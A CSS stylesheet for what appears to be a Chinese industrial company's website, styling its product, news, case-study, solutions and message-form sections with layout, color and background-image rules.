.zoujindingsheng li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:15px; background:url(../img/jiantou.jpg) no-repeat left center; }
.kuaisuchazhao { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.kuaisuchazhao h2 { width:234px; height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.option { width:200px; height:21px; margin-left:20px; margin-top:10px; }
.jiejuefangan11 { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.jiejuefangan11 .chtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.jiejuefangan11 li { float:left; width:114px;margin-top:10px; }
.jiejuefangan11 img { width:90px;  border:#dbdbdb solid 1px; margin-left:15px; margin-right:5px; border:#CCCCCC solid 1px; padding:1px; }
.jiejuefangan11 p { text-align:center;line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap;margin-left:15px; margin-right:5px; width: 90px; word-break: keep-all; }
.kefutupian { width:232px; margin-top:15px; margin-bottom:15px; }
.rediantuijian { width:234px; margin-top:10px; background-color:#f1f1f1; }
.rediantuijian .nhtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.rediantuijian li { width:230px; height:28px; border-bottom:#cecece dotted 1px; background-color:#f1f1f1; }
.rediantuijian li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:14px; background:url(../img/jiantou.jpg) no-repeat left center; }
/**右边**/
.erjiright { float:left; width:730px; }
.rightop { float:left; width:730px; height:20px; border-bottom:#999 solid 1px; margin-left:35px; margin-top:20px; padding-bottom:5px; margin-bottom:20px; }
.rightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:14px; font-weight:bold; font-family:"微软雅黑"; }
.daohang { float:right; }
.daohang span { color:#cc0000; }
.dingshengjianjie { margin-left:35px; }
.dingshengjianjie p { line-height:25px; color:#666666; }
.bangongchangjing { width:730px; margin-left:35px; margin-bottom:15px; }
.bangongchangjing h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:40px; font-size:15px; padding-left:30px;  color:#ec0016 }
.bangongchangjing li { float:left; padding-left:20px; margin-top:10px; margin-bottom:15px;}
.bangongchangjing li img { width:150px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing li p { text-align:center; }
/**产品页**/


.cnrightop { float:left; width:1000px; height:20px; border-bottom:#999 solid 1px; margin-top:20px; padding-bottom:5px; }
.cnrightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:17px; font-weight:bold; font-family:"微软雅黑"; }
.cncanpinjiejie { width:1000px; }
.cnlunzhuantu { float:left; width:310px; height:310px; margin-top:20px; border:1px solid #cccccc; }
.cnlunzhuantu img { width:300px; height:300px; margin:5px; }
#ifocus { width:350px; height:310px; margin:0px; border:1px solid #DEDEDE; background:#F8F8F8; position:relative; }
#ifocus_pic { display:inline; position:relative; float:left; width:339px; height:234px; overflow:hidden; margin-left:5px; margin-top:5px; }
#ifocus_piclist { position:absolute; }
#ifocus_piclist li { width:339px; height:234px; overflow:hidden; }
#ifocus_piclist img { width:339px; height:234px; }
#ifocus_btn { display:inline; margin:0 5px 0 0; position:absolute; right:0; bottom:0; }
#ifocus_btn li { width:84px; height:59px; cursor:pointer; opacity:0.5; float:left; -moz-opacity:0.5; }
#ifocus_btn img { width:76px; height:51px; border:#fff solid 1px; }
#ifocus_btn .current { background: url(../img/ifocus_btn_bg.gif) no-repeat; opacity:1; -moz-opacity:1; }
#ifocus_opdiv { position:absolute; left:0; bottom:0; width:360px; height:35px; }
#ifocus_tx { position:absolute; left:8px; bottom:8px; color:#FFF; }
#ifocus_tx .normal { display:none; }
.cnwenzijieshao { float:left; width:626px; margin-left:24px; margin-top:20px; }
.cnwenzijieshao h1 { height:22px; line-height:22px; font-size:18px; color:#c00; font-weight:bold; font-family:"微软雅黑"; margin-bottom:15px; }
.cnwenzijieshao ul { border-bottom:#666 dashed 1px; padding-bottom:15px; }
.cnwenzijieshao li { width:626px; line-height:25px; color:#666; }
.cnwenzijieshao li span { color:#c00; }
.chanpinjianjie { width:626px; border-bottom:#666 dashed 1px; margin-top:15px; padding-bottom:15px; }
.chanpinjianjie p { line-height:20px; color:#666; }
.mianfeizixun { width:600px; margin-top:20px; }
.mianfeizixun p { line-height:30px; color:#666; }
.mianfeizixun p span { color:#c00; }
.cpnrleft { float:left; width:720px; }
.chanpincanshu { float:left; width:720px; margin-top:20px; }
.Menubox1 { width:720px; height:32px; border-bottom:#c00 solid 3px; margin-bottom:5px; }
.Menubox1 li { float:left; width:auto; height:37px; line-height:37px; background:url(../img/cpzlbj1.jpg) no-repeat left top; color:#FFFFFF; font-size:14px; text-align:center; margin-right:10px; padding-left:2px; }
.Menubox1 li b { display:block; padding:0px 10px 0px 8px; background:url(../img/cpzlbj1.jpg) no-repeat right top; }
.Menubox1 li:hover { background:url(../img/cpzlbj2.jpg) no-repeat left top; }
.Menubox1 li b:hover { display:block; background:url(../img/cpzlbj2.jpg) no-repeat right top; }
.Menubox1 li.hots { float:right; background:none; color:#F00; width:auto; margin:0px; padding:0px; text-align:right; }
.Menubox1 li.hots:hover { background:none; }
.Menubox1 li a { color:#fff }
.Menubox1 span { float:right; height:37px; line-height:37px; color:#FF0000; }
.Contentbox1 { float:left; width:720px; line-height:2; font-size:14px; }
.Contentbox1 a{ color:#cf3300}
.Contentbox1 a:hover{color:#ec0016; text-decoration:underline;}
.Contentbox1 h3 { background:url(../img/h1bj.jpg) no-repeat left; padding-left:25px; margin-top:15px; line-height:25px; color:#c00; border-bottom:#e3e3e3 dashed 1px; font-weight:bold; }
.Contentbox1 p { color:#000; line-height:25px; }
.rexiaochanpin { width:730px; margin-top:20px; margin-bottom:15px; margin-left: 35px; }
.rexiaochanpin h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin li img { width:150px;  border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin li p { text-align:center; }
.rexiaochanpin1 { width:730px; margin-top:20px; margin-bottom:15px; }
.rexiaochanpin1 h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin1 li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin1 li img { width:150px;border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin1 li p { text-align:center; }
.cpnrright { float:left; width:234px; margin-left:46px; }
/**新闻**/
.jituanxinwen { margin-left:35px; }
.Contentbox2 { width:720px; margin-top:10px; }
.xinwentop { width:720px; }
.xinwentop img { float:left; width:162px; height:100px; border:#ccc solid 1px; padding:4px; }
.xinwentop h4 { float:left; width:520px; line-height:30px; font-size:15px; padding-left:20px; font-family:"微软雅黑"; font-weight:bold; }
.xinwentop h4 a { color:#cc0000; }
.xinwentop p { float:left; padding-left:20px; width:520px; color:#666; line-height:22px; }
.xinwentop p a { color:#cc0000; }
.xinwenliebiao { width:720px; }
.xinwenliebiao li { background:url(../img/biaotijiantou.jpg) no-repeat left center; padding-left:10px; width:720px; height:33px; line-height:33px; border-bottom:#e3e3e3 dashed 1px; }
.xinwenliebiao li span { float:right; color:#b2b2b2; }
/**新闻列表**/
.xwlb { width:720px; }
.xwlb li { width:720px; height:116px; margin-left:35px; border-bottom:#e3e3e3 dashed 1px; }
.xwlb li h5 { background:url(../img/h1bj.jpg) no-repeat left center; width:720px; height:40px; line-height:40px; padding-left:20px; font-size:15px; font-weight:bold; font-family:"微软雅黑"; }
.xwlb li h5 a { color:#c00; }
.xwlb li span { padding-left:20px; color:#808080; }
.xwlb li p { color:#666; line-height:25px; }
.xwlb li p span a { color:#c00; }
/**新闻内容**/
.neirong { width:720px; margin-left:35px; border-bottom:#cecdcd solid 1px; padding-bottom:10px; }
.neirongtitle  h1{ font-size:16pt; color:#ff0000; text-align:center; }
.neirongtitle h2 { font-family:"微软雅黑"; line-height:30px; font-weight:bold; font-size:16px; color:#c00; text-align:center; }
.neirongshijian p { width:720px; color:#808080; margin-top:15px; }
.neirongshijian p span { float:right; }
.neirongdaodu { width:720px;background-color:#f1f1f1; margin:15px auto; }
.neirongdaodu p { line-height:30px; width:680px; padding-left:15px; color:#666; }
.neirongdaodu p span { color:#c00; font-size:14px; }
. p { line-height:25px; }
.fenxiang { width:720px; margin-top:25px; }
.fenxiangweibo { float:left; }
.fanhuilanmu { float:right; width:100px; height:30px; background-color:#e5e4e4; border:#d4d2d2 double 1px; line-height:30px; text-align:center; }
.fenpian { width:720px; margin-left:35px; margin-top:15px; }
.fenpianleft { float:left; width:350px; }
.fenpianright { float:right; width:350px; }
/**案例列表**/
.anlilb { width:720px; margin-left:35px; }
.anlilb li { width:720px; border-bottom:#e3e3e3 dashed 1px; height:143px; }
.anlilb li img { float:left; width:143px; height:102px; padding:2px; border:#cfcfcf solid 1px; margin-top:15px; }
.anlilb li h4 { float:left; width:545px; margin-top:15px; margin-left:15px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.anlilb li p { float:left; width:545px; margin-left:15px; line-height:30px; color:#666; }
.anlilb li p span { color:#c00; }
/**锤破也**/
.chuipoyejianjie { width:720px; margin-left:35px; }
.chuipoyejianjie p { color:#666; line-height:25px; }
.chuipoyejianjie span { color:#c00; }
/**shoutou**/
.chuitouzizuoguocheng { margin:auto; }
.chuitouguochengtitle { margin:10px 5px; }
.chuitouguochengtitle h2 { background:url(../img/ctgcbj.jpg) no-repeat left center; width:200px; float:left; padding-left:20px; font-size:16px; color:#c00; font-weight:bold; font-family:"微软雅黑"; }
.chuitouguochengtitle p { float:right; }
.chuitouguochengtitle p span { color:#c00; }
.chuitouguochengpic { background-color:#f1f1f1; margin-bottom: 15px; margin-left: 35px; width: 730px; line-height:2; }
.chuitouguochengpic a{ color:#e53333;}
.chuitouguochengpic a:hover{ color:#000; text-decoration:underline;}
.chuitouguochengpic li { float:left; padding-left:7px; margin-top:10px; }
.chuitouguochengpic li img { width:150px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.chuitouguochengpic li p { text-align:center; }
/**加工列表**/
.bangongchangjing1 { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.bangongchangjing1 h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.bangongchangjing1 li { float:left; padding-left:30px; margin-top:10px; }
.bangongchangjing1 li img { width:198px; height:128px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing1 li p { text-align:center; }
.peijianxiangqing { width:730px; margin-left:35px; margin-top:15px; }
.peijianxiangqing li { width:365px; float:left; margin-bottom:20px; }
.pjxqleft { width:160px; float:left; }
.pjxqleft img { width:150px; height:102px; padding:2px; border:#dbdbdb solid 1px; }
.pjxqleft p { text-align:center; }
.pjxqright { width:190px; float: left; padding-left:15px; }
.pjxqright h4 { font-size:15px; line-height:30px; font-weight:bold; font-family:"微软雅黑"; color:#c00; }
.pjxqright p { line-height:25px; color:#666; margin-bottom:5px; overflow: hidden; height:50px; }
.pjxqright p span { color:#c00; }
/**解决方案**/
.kaungshanlingyu { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.kaungshanlingyu h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.kaungshanlingyu li { float:left; padding-left:35px; margin-top:10px; }
.kaungshanlingyu li img { width:192px; height:169px; border:#dbdbdb solid 1px; padding:3px; }
.kaungshanlingyu li p { text-align:center; }
.gongchegnanli { width:730px; margin-left:35px; margin-top:20px; margin-bottom:15px; }
.gongchegnanli h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.gongchegnanli li { float:left; width:720px; margin-bottom:15px; margin-top:5px; }
.gongchegnanli li img { float:left; width:142px; height:102px; border:#dbdbdb solid 1px; padding:3px; }
.gongchegnanli li h4 { float:left; width:540px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; padding-left:25px; }
.gongchegnanli li p { float:left; width:540px; padding-left:25px; line-height:20px; color:#666; }
.gongchegnanli li p span { color:#c00; }
.kuangshijianjie { width:720px; margin-left:35px; }
.kanshijianjietop { }
.kanshijianjietop img { float:left; width:207px; height:183px; padding:2px; border:#ccc solid 1px; }
.kanshijianjietop h4 { float:left; width:465px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kanshijianjietop p { float:left; width:480px; margin-left:25px; line-height:30px; color:#666; }
.kuangshijianjie23 { margin-top:15px; }
.kuangshijianjie23 h4 { float:left; width:680px; background:url(../img/h1bj.jpg) no-repeat left center; padding-left:15px; line-height:30px; font-size:16px; font-family:"微软雅黑"; font-weight:bold; color:#c00; margin-left:25px; line-height:30px; border-bottom:#ccc dashed 1px; }
.kuangshijianjie23 p { float:left; width:700px; margin-left:25px; line-height:30px; color:#666; }
.zaixianliuyan { width:720px; margin-top:20px; border:#dbdbdb solid 1px; background-color:#faf8f8; }
.liuyantitle { width:720px; height:10px; background-color:#d3d3d3; margin-top:19px; }
.liuyantitle h4 { background-color:#FFFFFF; color:#c00; width:100px; margin-left:15px; line-height:10px; text-align:center; }
.lieyanjieshao { margin-top:20px; margin-left:15px; }
.liuyanbitian { width:720px; text-align:right; color:#c00; }
.liuyanneirong { margin-left:15px; }
.zitiyanse { color:#c00; }
.tijiao { background:url(../img/tijiaoliuyan.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.chongzhi { background:url(../img/chongxintianxie.jpg) no-repeat; width:112px; height:30px; color:#FFFFFF; }
.now ul { margin:0 35px; }
.now li { display:block; float:left; padding:0 6px; width:300px; float:left; text-align:center; }
.honor dd { position:absolute; left:-999em; text-align:center; padding:4px; background:#eee; width:450px; top:0px; }
.now dd { position:absolute; left:-999em; text-align:center; width:500px; top:0px; }
.honor li a:hover dd { left:460px; top:2690px; }
.now li a:hover dd { left:460px; top:auto; }
.now img { padding:15px 0 10px 5px; text-align:center; }
.service_info p span { color:#f00; }
.liuyanneirong2 { margin-left:15px; }
.pagecss { margin-top:10px; margin-left:25px; }
.pagecss a { padding:2px 5px 2px 5px; border:#999999 solid 1px; }
.ke-zeroborder{ border-left:1px solid #c9cdce; border-top:1px solid #c9cdce; margin:10px auto;}
.ke-zeroborder td:hover{ background:#ec0016; color:#ffffff;}
.ke-zeroborder td:hover a{color:#ffffff;}
.ke-zeroborder td{ line-height:2;border-right:1px solid #c9cdce; border-bottom:1px solid #c9cdce; text-align:center;}
.nn{ line-height:2; font-size:14px;}
.neirongzhegnwen{ line-height:2; font-size:14px;}
.neirongzhegnwen a{color: #cf3300;}